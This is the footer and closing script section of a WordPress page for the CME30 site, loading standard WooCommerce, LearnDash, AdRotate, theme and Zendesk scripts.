				<div class="sh-copyrights-style1">
					<div class="sh-table-full">
												<div class="sh-table-cell">
							
<div class="sh-copyrights-text">
	<span class="developer-copyrights  sh-hidden">
		WordPress Theme built by <a href="https://shufflehound.com" target="blank"><strong>Shufflehound</strong>.</a>
		</span>
	<span>Copyright © 2023 CME30 All Rights Reserved</span>
</div>						</div>
					</div>
				</div>
									<div class="sh-copyrights-style1" style="float: right;">
						<div class="sh-table-cell">
							<div class="sh-copyrights-social">
								<a href="https://twitter.com/TheSynapseNews"  target = "_blank"  class="social-media-facebook">
                <i class="icon-social-facebook"></i>
            </a><a href="https://www.youtube.com/channel/UCTg4WnwzN4NLhoFeDJsAUkw"  target = "_blank"  class="social-media-youtube">
                <i class="icon-social-youtube"></i>
            </a><a href="https://www.linkedin.com/company/5238796/admin/"  target = "_blank"  class="social-media-linkedin">
                <i class="icon-social-linkedin"></i>
            </a>							</div>
						</div>
					</div>
				
			
		</div>
	</div>
					
				</footer>

						</div>


	
	
		<div class="sh-back-to-top sh-back-to-top1 filled">
			<i class="icon-arrow-up"></i>
		</div>

	</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='fifu-woo-css' href='https://cme30.eu/wp-content/plugins/featured-image-from-url/includes/html/css/woo.css?ver=4.6.8' type='text/css' media='all' />
<style id='fifu-woo-inline-css' type='text/css'>
img.zoomImg {display:inline !important}
</style>
<script type="text/javascript" id="adrotate-dyngroup-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/adrotate/library/jquery.adrotate.dyngroup.js" id="adrotate-dyngroup-js"></script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/adrotate/library/clicker.js" id="adrotate-clicktracker-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"88471","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="//cme30.eu/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.9.0.1" id="learndash-front-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins/bootstrap.min.js?ver=3.3.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins/jquery.instagramFeed.min.js?ver=1.0" id="instagramFeed-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins/smoothscroll.js?ver=1.4.4" id="smoothscroll-js"></script>
<script type="text/javascript" id="fifu-image-js-js-extra">
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_is_product":"","fifu_is_flatsome_active":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/featured-image-from-url/includes/html/js/image.js?ver=4.6.8" id="fifu-image-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6f4d078ef7e3c24dde78e8d501407c00","fragment_name":"wc_fragments_6f4d078ef7e3c24dde78e8d501407c00","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.7.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-3').gslider({ groupid: 3, speed: 6000 });
}
});
</script>
<!-- /AdRotate JS -->

		<script type="text/javascript"> jQuery(document).ready(function ($) { "use strict"; });</script>
	<script type="text/javascript">
	jQuery( document ).ready(function() {
		jQuery(window).scroll(function(){
		    if(1 - jQuery(window).scrollTop() / 250 < 0.5 ){
                        jQuery(".gov_logo").css("display", "none");
                    }
                    else {
                        jQuery(".gov_logo").css("display", "block");
                        jQuery(".gov_logo").css("opacity", 1 - jQuery(window).scrollTop() / 250);
                    }
		});
	});
</script>
<!-- Start of  Zendesk Widget script -->
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=640c29fc-0c35-4ee3-8d43-8e0761eff920">
</script><!-- End of  Zendesk Widget script -->
</body>
</html>
